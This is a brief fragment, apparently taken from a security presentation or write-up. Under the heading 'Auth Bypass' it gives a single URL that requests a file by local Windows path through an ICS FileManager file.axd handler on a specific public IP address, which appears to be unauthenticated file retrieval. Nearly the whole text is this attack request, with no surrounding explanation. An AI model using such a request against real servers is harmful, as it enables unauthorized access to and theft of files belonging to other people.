 Auth Bypass
http://180.167.27.8/Ics/FileManager/ﬁle.axd?
ﬁle=E%3a%5cDocs%5cPublic%5cinfo.zip
 